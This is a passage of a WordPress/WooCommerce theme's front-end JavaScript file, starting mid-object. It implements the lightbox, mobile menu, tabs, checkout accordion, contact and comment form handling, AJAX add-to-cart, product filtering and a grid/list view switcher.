            } );
        },

    };
    
    $( document.body ).on( 'updated_wc_div', function() {
        etTheme.fragmentsRefresh();
    } );

    /* Search form
    -------------------------------------------------------------- */
    
    jQuery('#searchform .field').click(function(){
	    jQuery('#searchform').addClass('opened-input');
        jQuery(document).click(function(e) {
            var target = e.target;
            if (!jQuery(target).is('.search_form') && !jQuery(target).parents().is('.search_form')) {
	        	jQuery('#searchform').removeClass('opened-input');
            }
        });
    });

    /* prettyPhoto
    -------------------------------------------------------------- */
    
    	jQuery("a[rel^='prettyPhoto'], a[rel^='lightbox']").prettyPhoto({
			animation_speed: 'normal', /* fast/slow/normal */
			slideshow: 5000, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			horizontal_padding: 20, /* The padding on each side of the picture */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			social_tools: false,
			gallery_markup: ''
		});
        
    /* Mobile navigation
    -------------------------------------------------------------- */
    
    var navList = jQuery('div.menu > ul').clone();
    var etOpener = '<span class="open-child">(open)</span>';
    navList.removeClass('menu').addClass('et-mobile-menu');
    
    
	navList.find('li:has(ul)',this).each(function() {
		jQuery(this).prepend(etOpener);
	})
    
    navList.find('.open-child').toggle(function(){
        jQuery(this).parent().addClass('over').find('>ul').slideDown(200);
    },function(){
        jQuery(this).parent().removeClass('over').find('>ul').slideUp(200);
    });
    
    jQuery('.header-bg').after(navList[0]);
    jQuery('div.menu').after('<span class="et-menu-title"><i class="icon-reorder"></i></span>');
    
    jQuery('.et-menu-title').toggle(function(){
        jQuery('.et-mobile-menu').slideDown(200);
    },function(){
        jQuery('.et-mobile-menu').slideUp(200);
    });
    
    /* Fixed menu */
    
    jQuery(window).scroll(function(){
    	var fixedHeader = jQuery('.fixed-header-area');
    	var scrollTop = jQuery(this).scrollTop();
    	var headerHeight = jQuery('.header-top').height() + jQuery('.header-bg').height();
    	
    	if(scrollTop > headerHeight){
    		if(!fixedHeader.hasClass('fixed-already')) {
		    	fixedHeader.stop().addClass('fixed-already');
    		}
    	}else{
    		if(fixedHeader.hasClass('fixed-already')) {
		    	fixedHeader.stop().removeClass('fixed-already');
    		}
    	}
    });
    
    /* Hover intent
    -------------------------------------------------------------- */
    jQuery('.shopping-cart-wrapper').hoverIntent(
        function () {
            jQuery(".cart-popup").stop().slideDown(100);
        }, 
        function () {
            jQuery(".cart-popup").stop().slideUp(100);
        }
    );
    
    /* Alerts
    -------------------------------------------------------------- */
    
    jQuery('.woocommerce_message,.woocommerce_error').append('<span class="close-parent">close</span>');
    
    /* Tabs
    -------------------------------------------------------------- */
    var tabs = jQuery('.tabs');
    jQuery('.tabs > p > a').unwrap('p');
    
    var leftTabs = jQuery('.left-tabs');
	var newTitles;
    
    leftTabs.each(function(){
    	var currTab = jQuery(this);
	    //currTab.find('> a.tab-title').each(function(){
		    newTitles = currTab.find('> a.tab-title').clone().removeClass('tab-title').addClass('tab-title-left');
	    //});
	    
	    var newHtml = newTitles;
	    
	    var tabNewTitles = jQuery('<div class="left-titles"></div>').prependTo(currTab);
	    tabNewTitles.html(newTitles);
    });
    
    
    tabs.each(function(){
    	var currTab = jQuery(this);
	    currTab.find('.tab-title, .tab-title-left').click(function(e){
	    	
	    	e.preventDefault();
	    	
	    	var tabId = jQuery(this).attr('id');
	    
	        if(jQuery(this).hasClass('opened')){
	            jQuery(this).removeClass('opened');
	            jQuery('#content_'+tabId).hide();
	        }else{
	            currTab.find('.tab-title, .tab-title-left').each(function(){
	            	var tabId = jQuery(this).attr('id');
	                jQuery(this).removeClass('opened');
		            jQuery('#content_'+tabId).hide();
	            });
                jQuery('html, body').animate({
                    scrollTop: jQuery(this).offset().top - 100
                }, 800);
	            jQuery('#content_'+tabId).show();
	            jQuery(this).addClass('opened');
	        }
	    });
    });
    
    
    

    
    /* Checkout accordion
    -------------------------------------------------------------- */
    var chtAccord = jQuery('.checkout-accordion');
    var tabRegister = jQuery('.register-tab-content');
    var regCheckbox = jQuery('#createaccount');
    var btnNext = jQuery('.checkout-cont');
    
    if(chtAccord.children().first().hasClass('tab-title')){
        chtAccord.children().first().addClass('opened').next().show();
    }else{
        chtAccord.children().first().children().first().addClass('opened').next().show();
    }
    
    btnNext.click(function(){
        if(jQuery(this).hasClass('checkout-cont1')){
            var nextTab = jQuery(this).parent().parent().parent().hide().prev().removeClass('opened').next().next().children().first();
            if(tabRegister.hasClass('skipTab')){
                tabRegister.next().addClass('opened').next().show();
            }else{
                jQuery('#tab-register').addClass('opened').next().show();
            }
            
        }else{
            jQuery(this).parent().hide().prev().removeClass('opened')
            .next().next().addClass('opened').next().show();
        }
        jQuery('html, body').animate({
            scrollTop: chtAccord.offset().top - 100
        }, 800);
    });
    
    jQuery('input[name="method"]').change(function(){
        if(jQuery(this).val() == 1) {
            tabRegister.addClass('skipTab').hide();
            regCheckbox.attr('checked', false);
        }else{
            tabRegister.removeClass('skipTab').show();
            regCheckbox.attr('checked', true);
        }
    });
    
    
    /* Accordion
    -------------------------------------------------------------- */
	var $container = jQuery('.acc-container'),
		$trigger   = jQuery('.acc-trigger');

	$container.hide();
	$trigger.first().addClass('active').next().show();

	var fullWidth = $container.outerWidth(true);
	$trigger.css('width', fullWidth);
	$container.css('width', fullWidth);
	
	$trigger.on('click', function(e) {
		if( jQuery(this).next().is(':hidden') ) {
			$trigger.removeClass('active').next().slideUp(300);
			jQuery(this).toggleClass('active').next().slideDown(300);
		}
		e.preventDefault();
	});

	// Resize
	jQuery(window).on('resize', function() {
		fullWidth = $container.outerWidth(true)
		$trigger.css('width', $trigger.parent().width() );
		$container.css('width', $container.parent().width() );
	});
  
    
    /* Checkout
    -------------------------------------------------------------- */
    jQuery("a#checkout-next").click(function(){
        jQuery("#shopping-cart-form").fadeIn();
        var checkoutWidth = jQuery("#shopping-cart").width() + 30;
        jQuery("#checkout-bar-in").animate({width:'+=50%'});
        jQuery("#checkout-slider").animate({marginLeft:'-=' + checkoutWidth}, 800, function() {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
		});
		return false;		
    });
    
    jQuery("a#checkout-back,a.checkout-back").click(function(){
        jQuery("#shopping-cart-form").fadeOut();
        var checkoutWidth = jQuery("#shopping-cart").width() + 30;
        jQuery("#checkout-bar-in").animate({width:'-=50%'});
        jQuery("#checkout-slider").animate({marginLeft:'+=' + checkoutWidth}, 800, function() {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
		});
		return false;		
    });
    

    
    /* "Top" button
    -------------------------------------------------------------- */

    var scroll_timer;
    var displayed = false;
    var $message = jQuery('#back-to-top');
    var $window = jQuery(window);
    
    $window.scroll(function () {
        window.clearTimeout(scroll_timer);
        scroll_timer = window.setTimeout(function () { 
        if($window.scrollTop() <= 0) 
        {
            displayed = false;
            $message.fadeOut(500);
        }
        else if(displayed == false) 
        {
            displayed = true;
            $message.stop(true, true).fadeIn(500).click(function () { $message.fadeOut(500); });
        }
        }, 400);
    });
    
    jQuery('#top-link').click(function(e) {
            jQuery('html, body').animate({scrollTop:0}, 1000);
            return false;
    });
    
    /* Accordion Navigation
    -------------------------------------------------------------- */
    jQuery(function(){
        if(!nav_accordion){
            jQuery('.categories-group .wpsc_category_title .btn-show ').hide();
        }else{
            jQuery('.block.cats').addClass('acc_enabled');
            jQuery('.categories-group').each(function(){
                jQuery(this).has('.wpsc_top_level_categories').addClass('has-subnav');
                jQuery(this).has('.current-cat').addClass('current-parent opened');
            });
            
            
            var nav_section = jQuery('.categories-group .wpsc_top_level_categories');
            var nav_toggle_element = jQuery('.categories-group .wpsc_category_title .btn-show ');
            var nav_speed = 150;
            
            
            nav_toggle_element.click(function(){
                if(jQuery(this).parent().parent().hasClass('opened')){
                    hideActiveSection();
                }else{
                    showNext(jQuery(this));
                }
            });
            
            if(jQuery('.categories-group.opened').length > 0) {
                //jQuery('.categories-group.has-subnav').addClass('opened');
            }else{
                // If doesnt exitst opened point
                jQuery('.categories-group.has-subnav:first').addClass('opened').find('ul').show();
            }
            
            function showNext(element) {
                hideActiveSection();
                element.parent().parent().addClass('opened');
                element.parent().next().show(nav_speed);
            }
            
            function hideActiveSection(){
                jQuery('.categories-group.opened').removeClass('opened').find('.wpsc_top_level_categories').hide(nav_speed);
            }
        }
    }); 
    /* ethemeContactForm
    -------------------------------------------------------------- */
    var ethemeContactForm = jQuery('#ethemeContactForm');
    
    var spinner = jQuery('.contactSpinner');
    
    jQuery('.required-field').focus(function(){
        jQuery(this).removeClass('validation-failed');
    });
    
    ethemeContactForm.find('button.button').click(function(e){
        jQuery('#contactsMsgs').html('');
        e.preventDefault();
        spinner.show();
        
        var errmsg;
        errmsg = '';
        
        ethemeContactForm.find('.required-field').each(function(){
            if(jQuery(this).val() == '') {            
                    errmsg = isRequired;
                    jQuery(this).addClass('validation-failed');
                }
        });
        
        if(errmsg){
            jQuery('#contactsMsgs').html('<p class="error">' + errmsg + '</p>');
            spinner.hide();
        }else{
            
            url = ethemeContactForm.attr('action');
            
            data = ethemeContactForm.serialize();
            data += '&contactSubmit=true';
                   
            jQuery.ajax({
                url: url,
                method: 'GET',
                data: data,
                error: function() {
                    jQuery('#contactsMsgs').html('<p class="error">' + someerrmsg + '</p>');
                    spinner.hide();
                },
                success : function(){
                    jQuery('#contactsMsgs').html('<p class="success">' + succmsg + '</p>');
                    spinner.hide();
                    ethemeContactForm.find("input[type=text], textarea").val("");
                }
            });
            
        }
    });
    /* ethemeCommentForm
    -------------------------------------------------------------- */
    var ethemeCommentForm = jQuery('#commentform');
    
    
    ethemeCommentForm.find('#submit').click(function(e){
        jQuery('#commentsMsgs').html('');
        var errmsg;
        errmsg = '';
        
        ethemeCommentForm.find('.required-field').each(function(){
            if(jQuery(this).val() == '') { 
                errmsg = isRequired;
                jQuery(this).addClass('validation-failed');;
            }
        });
        
        if(errmsg){
            e.preventDefault();
            jQuery('#commentsMsgs').html('<p class="error">' + errmsg + '</p>');
        }
    });
    /* "Close parent" button
    -------------------------------------------------------------- */
    var closeParentBtn = jQuery('.close-parent');
    
    
    closeParentBtn.click(function(e){
        closeParent(this);
    });

    
    /* sf-with-ul */
    
    jQuery('.menu > ul li').each(function(){
        jQuery(this).has('ul').find('>a').addClass('sf-with-ul');
    });
    
    
    /* Icons Preview
    ----------------------------------------------------------------*/
    
    var modalDiv = jQuery('#iconModal');
    
    jQuery('.the-icons li').click(function(){
        var name = jQuery(this).find('i').attr('class');
        
        modalDiv.find('i').each(function(){
            jQuery(this).attr('class',name);
        });
        
        modalDiv.find('#myModalLabel').text(name);
        
        modalDiv.modal();
    });
    
    jQuery('[rel="tooltip"]').tooltip();
    
    /* Woo
    -------------------------------------------------------------- */

    // Variations images changes

    jQuery('form.variations_form').on( 'found_variation', function( event, variation ) {

        var et_variation = {
            'image'     : variation.image.src,
            'link'      : variation.image.full_src,
            'title'     : variation.image.title,
            'thumbnail' : jQuery( '.slider li img' ).first(),
        }
        
        if(et_variation['image'] != '' && et_variation['link'] != '') {

            
         
	        if (jQuery('.product_image').hasClass('zoom-enabled')) {
                jQuery( '.slider li.thumbnail-active' ).removeClass('thumbnail-active');
                jQuery( '.slider li' ).first().addClass('thumbnail-active');
                jQuery( '.views-gallery').iosSlider( 'goToSlide', 1, null );

                et_variation['thumbnail'] = jQuery( '.slider li.thumbnail-active img' ).first();

	            jQuery('a#zoom1').swinxyzoom('load', et_variation['link'],  et_variation['link']);
	            jQuery('a#zoom1').attr('href', et_variation['link']);
	            jQuery('.lightbox-btn').attr('href', et_variation['link']); 
        
	        } else{
	            jQuery('a#zoom1').attr('href', et_variation['link']);
	            jQuery('a#zoom1 img').attr('src',et_variation['link']);
	            jQuery('.lightbox-btn').attr('href', et_variation['link']);
            

	        }

            // ! change thumbnail img
            reset_thumbnail_img( et_variation['thumbnail'], et_variation['link'], true );
        }

    })              
    // Reset product image
    .on( 'reset_image', function( event ) {
    
        var $product        = jQuery(this).closest( '.product' );
        var $product_img    = $product.find( 'div.product_image' );

        var o_src           = $product_img.attr('data-img');
        var o_href          = $product_img.attr('data-original');
        
        var thumbnail = jQuery( '.slider li img' ).first();

        if(o_src != '' && o_href != '') {
	
	        if (jQuery('.product_image').hasClass('zoom-enabled')) {

                jQuery( '.slider li.thumbnail-active' ).removeClass('thumbnail-active');
                jQuery( '.slider li' ).first().addClass('thumbnail-active');
                jQuery( '.views-gallery').iosSlider( 'goToSlide', 1, null );
                var thumbnail = jQuery( '.slider li.thumbnail-active img' ).first();

	            jQuery('a#zoom1').swinxyzoom('load', o_src,  o_href);
	            jQuery('a#zoom1').attr('href', o_href);
	            jQuery('.lightbox-btn').attr('href', o_href);

	        } else {
	            jQuery('a#zoom1').attr('href', o_src);
	            jQuery('a#zoom1 img').attr('src', o_src);
	            jQuery('.lightbox-btn').attr('href', o_href);

                
	        }
        }

        reset_thumbnail_img( thumbnail, o_href, true );
    } );

    function reset_thumbnail_img( img, src ,size ) {

            img.attr( 'src', src );
            img.parent().attr( 'href', src );
            img.parent().attr( 'data-easyzoom-source', src );

            if ( ! size ) return;

            img.first().css({
                'width'  : img.attr( 'width' ),
                'height' : img.attr( 'height' )
            });
    }

    setTimeout(function() {
        jQuery('form.variations_form').find('select').change();
    }, 150);


	// Ajax add to cart
	jQuery('.etheme-simple-product').live('click', function() {
		// AJAX add to cart request
		var $thisbutton = jQuery(this);
		
		if ($thisbutton.is('.etheme-simple-product, .product_type_downloadable, .product_type_virtual')) {
            
			showPopup();
            
            jQuery('#top-cart').addClass('updating');
            
            popupOverlay = jQuery('.etheme-popup-overlay');
            
            popupWindow = jQuery('.etheme-popup');
            
			formAction = jQuery('#simple-product-form').attr('action');
            
			var data = {
                quantity: jQuery('input[name=quantity]').val(),
                'add-to-cart': jQuery('input[name=add-to-cart]').val()
			};
            
			// Ajax action
            jQuery.ajax({
                url: formAction,
                data: data,
                method: 'POST',
                timeout: 10000,
                dataType: 'text',
                success: function(data) {                 
                    jQuery('.widget_shopping_cart').html(jQuery(data).find('.widget_shopping_cart').html());                     
                    productImageSrc = jQuery('.main-image img').attr('src');                    
                    productImage = '<img width="72" src="'+productImageSrc+'" />';                    
                    productName = jQuery('.product_description_mainblock > h1').text();                    
                    cartHref = jQuery('#top-cart > a.checkout-button').attr('href');          
                    popupHtml = productImage + '<em>'+productName+'</em> <br> ' + successfullyAdded2;
                    popupWindow.find('.etheme-popup-content').css('backgroundImage','none').html(popupHtml);                    
                    jQuery('.cont-shop').one('click',function(){
                        hidePopup(popupOverlay,popupWindow);
                    });                    
                },
                error: function(data) {
                    popupWindow.find('.etheme-popup-content').css('backgroundImage','none').text('Something wrong');
                }
            });
			
			return false;
		
		} else {
			return true;
		}
		
	});
	
	
	// Ajax add to cart (on list page)
	jQuery('.etheme_add_to_cart_button').live('click', function() {

        if(jQuery('body').hasClass('woocommerce-wishlist')) return true;
		
		// AJAX add to cart request
		var $thisbutton = jQuery(this);

		if ($thisbutton.is('.product_type_simple, .product_type_downloadable, .product_type_virtual')) {

			if (!$thisbutton.attr('data-product_id')) return true;

			$thisbutton.removeClass('added');
			$thisbutton.parent().parent().parent().parent().addClass('loading');
			$thisbutton.after('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>');

			var data = {
				action: 		'woocommerce_add_to_cart',
				product_id: 	$thisbutton.attr('data-product_id'),
				quantity:       $thisbutton.attr('data-quantity'),
			};

			// Ajax action
			jQuery.post( woocommerce_params.ajax_url, data, function( response ) {

				if ( ! response )
					return;

				var this_page = window.location.toString();

				this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

				if ( response.error && response.product_url ) {
					window.location = response.product_url;
					return;
				}

				// Redirect to cart option
				if ( woocommerce_params.cart_redirect_after_add == 'yes' ) {

					window.location = woocommerce_params.cart_url;
					return;

				} else {

					$thisbutton.parent().find('#floatingCirclesG').remove();

					//fragments = response.fragments;
					cart_hash = response.cart_hash;


				//jQuery('.widget_shopping_cart, .shop_table.cart, .updating, .cart_totals').fadeTo('400', '0.6').block({message: null, overlayCSS: {background: 'transparent url(' + woocommerce_params.ajax_loader_url + ') no-repeat center', opacity: 0.6 } } );
					// Changes button classes
					$thisbutton.addClass('added').parent().parent().parent().after('<p class="added-text">' + successfullyAdded + '</p>');
					
					setTimeout(function() { 
						$thisbutton.parent().parent().parent().parent().removeClass('loading');
						$thisbutton.removeClass('added');
						jQuery('.added-text').fadeOut(300);
					}, 3000)
					

					// Unblock
					jQuery('.widget_shopping_cart, .updating').stop(true).css('opacity', '1').unblock();
					
    				if (jQuery('.widget_shopping_cart').size()>0) {
    				
    					this_pageIe = AddUrlParameter(this_page, 'ei', (new Date()).getTime(), false);
    					
						jQuery.get(this_pageIe, function(data) {
							var newCartHtml = jQuery(data).find('.widget_shopping_cart').html();
						   jQuery('.widget_shopping_cart').html(newCartHtml);         
						});
						

    				}
				}
			});

			return false;

		} else {
			return true;
		}
		
	});
	
	/* Ajax Filter */
	
	function ajaxProductLoad(url,blockId) {
		jQuery.ajax({
			url: url,
			method: 'GET',
			timeout: 10000,
			dataType: 'text',
			success: function(data) {
				productLoaded(data,blockId);
				
			},
			error: function(data) {
				alert('Error loading ajax content!');
				window.location.reload();
			}
		});
	}
	
	function productLoaded(data,blockId) {
	
		//hide spinner
		jQuery('.grid_pagination_block').html(jQuery(data).find('.grid_pagination_block').html());
		for(var i=0; i<blockId.length; i++) {
        	jQuery(blockId[i]).html(jQuery(data).find(blockId[i]).html());
		}
        jQuery(blockId).html(jQuery(data).find(blockId).html());
		//jQuery('.sidebar_grid').html(jQuery(data).find('.sidebar_grid').html());
		jQuery('#default_products_page_container').html(jQuery(data).find('#default_products_page_container').html());
		jQuery('*').css({'cursor':'auto'});
		jQuery('.product-grid').removeClass('loading').find('#floatingCirclesG').remove();
        
        productHover();
        check_view_mod();
        listSwitcher();
        
	}
	
	if(ajaxFilterEnabled == 1) {
		jQuery('.widget_layered_nav a, .grid_pagination_block .grid_pagination a').live('click', function(event) {
			var url = jQuery(this).attr('href');
			if (url == '') {
				url = jQuery(this).attr('value');
			}
            
            var blockId = [];

            jQuery('.widget_layered_nav').each(function(){
                blockId.push('#' + jQuery(this).attr('id'));
            });
            
			
			jQuery('*').css({'cursor':'progress'});
			jQuery('#default_products_page_container .product-grid').addClass('loading').prepend('<div id="floatingCirclesG"><div class="f_circleG" id="frotateG_01"></div><div class="f_circleG" id="frotateG_02"></div><div class="f_circleG" id="frotateG_03"></div><div class="f_circleG" id="frotateG_04"></div><div class="f_circleG" id="frotateG_05"></div><div class="f_circleG" id="frotateG_06"></div><div class="f_circleG" id="frotateG_07"></div><div class="f_circleG" id="frotateG_08"></div></div>');
		
			ajaxProductLoad(url,blockId);
			event.stopPropagation();
			return false;
		});
	}
	
	/* Testimonials Gallery */
	
	jQuery('.testimonials-slider').cbpQTRotator();
	
	/* Loader */			
	
	jQuery("#loader-status").fadeOut().remove(); 
	jQuery("#loader").delay(300).fadeOut("slow").remove(); 
	
	/* ----------------------------------------------------------------------------- */

    jQuery('.more-views-arrow').on("mousedown", function() {event.preventDefault();});

    
    jQuery('.cloud-zoom').click(function(e){
	    e.preventDefault();
    });
    
    /* Isotope */
    
    $portfolio = jQuery('.masonry');


    
	
	jQuery('.portfolio-filters a').click(function(){
		var selector = jQuery(this).attr('data-filter');
		jQuery('.portfolio-filters a').removeClass('selected');
		if(!jQuery(this).hasClass('selected')) {
			jQuery(this).addClass('selected');
		}
		$portfolio.isotope({ filter: selector });
		return false;
	});
	
	
	setTimeout(function(){
        $portfolio.isotope({
            itemSelector: '.portfolio-item ',
        });
		jQuery(window).resize();
	},500);
    
	setTimeout(function(){
		jQuery('.portfolio').addClass('with-transition');
		jQuery('.portfolio-item').addClass('with-transition');
	}, 1000);
    
	
    /* Load in view */
    
    var progressBars = jQuery('.progress-bar');
    
	progressBars.bind('inview', function (event, visible) {
	  if (visible == true) {
			
		  	i = 0;
			progressBars.each(function () {
				i++;
				
				var el = jQuery(this);
				var width = jQuery(this).data('width');
				setTimeout(function(){
					el.find('div').animate({
						'width' : width + '%'
					},300);
					el.find('span').css({
						'opacity' : 1
					});
				},i*150, "easeOutCirc");
			
			});
	  }
	});
	
	productHover();
    
    
}); // End Ready
/* Product Hover
-------------------------------------------------------------- */

function showPopup(){
    html = '<div class="etheme-popup-overlay"></div><div class="etheme-popup"><div class="etheme-popup-content"></div></div>'
    jQuery('body').prepend(html);
    popupOverlay = jQuery('.etheme-popup-overlay');
    popupWindow = jQuery('.etheme-popup');
    popupOverlay.one('click',function(){
        hidePopup(popupOverlay,popupWindow);
    });
}
function hidePopup(popupOverlay,popupWindow){
    popupOverlay.fadeOut(400);
    popupWindow.fadeOut(400).html('');
}

function closeParent(el) {
    jQuery(el).parent().slideUp(100);
}

function productHover(){
    jQuery('.img-hided').hover(function(){
	    if (window.innerWidth > 979) {
		    jQuery(this).animate({
			    'opacity' : 1
		    },200);
	    }
    }, function(){
	    if (window.innerWidth > 979) {
		    jQuery(this).animate({
			    'opacity' : 0
		    },200);
	    }
    });
    imageTooltip(jQuery('.imageTooltip'));
}
    
function check_view_mod(){
    var activeClass = 'switcher-active';
    if(jQuery.cookie('products_page') == 'grid') {
        jQuery('#products-grid').removeClass('products-list').addClass('products-grid');
        jQuery('.switchToGrid').addClass(activeClass);
    }else if(jQuery.cookie('products_page') == 'list') {
        jQuery('#products-grid').removeClass('products-grid').addClass('products-list');
        jQuery('.switchToList').addClass(activeClass);
    }else{
        if(view_mode_default == 'list_grid' || view_mode_default == 'list') {
            jQuery('.switchToList').addClass(activeClass);
        }else{
            jQuery('.switchToGrid').addClass(activeClass);
        }
    }
}

function listSwitcher() {
    /* Listswitcher
    -------------------------------------------------------------- */
    var activeClass = 'switcher-active';
    var gridClass = 'products-grid';
    var listClass = 'products-list';
    jQuery('.switchToList').click(function(){
        if(!jQuery.cookie('products_page') || jQuery.cookie('products_page') == 'grid'){
            switchToList();
        }
    });
    jQuery('.switchToGrid').click(function(){
        if(!jQuery.cookie('products_page') || jQuery.cookie('products_page') == 'list'){
            switchToGrid();
        }
    });
    
    function switchToList(){
        jQuery('.switchToList').addClass(activeClass);
        jQuery('.switchToGrid').removeClass(activeClass);
        jQuery('#products-grid').fadeOut(300,function(){
            jQuery(this).removeClass(gridClass).addClass(listClass).fadeIn(300);
            jQuery.cookie('products_page', 'list');
        });
    }
    
    function switchToGrid(){
        jQuery('.switchToGrid').addClass(activeClass);
        jQuery('.switchToList').removeClass(activeClass);
        jQuery('#products-grid').fadeOut(300,function(){
            jQuery(this).removeClass(listClass).addClass(gridClass).fadeIn(300);
            jQuery.cookie('products_page', 'grid');
        }); 
    }
}

function hideLightbox(){
	setTimeout(function(){
		jQuery('.pp_woocommerce').remove();
		jQuery('.pp_overlay').remove();
	}, 1);	
}

function AddUrlParameter(sourceUrl, parameterName, parameterValue, replaceDuplicates) {
    if ((sourceUrl == null) || (sourceUrl.length == 0)) sourceUrl = document.location.href;
    var urlParts = sourceUrl.split("?");
    var newQueryString = "";
    if (urlParts.length > 1)
    {
    	var parameters = urlParts[1].split("&");
    	for (var i=0; (i < parameters.length); i++)
    	{
    		var parameterParts = parameters[i].split("=");
    		if (!(replaceDuplicates && parameterParts[0] == parameterName))
    		{
    			if (newQueryString == "")
    				newQueryString = "?";
    			else
    				newQueryString += "&";
    			newQueryString += parameterParts[0] + "=" + parameterParts[1];
    		}
    	}
    }
    if (newQueryString == "")
    	newQueryString = "?";
    else
    	newQueryString += "&";
    newQueryString += parameterName + "=" + parameterValue;

    return urlParts[0] + newQueryString;
}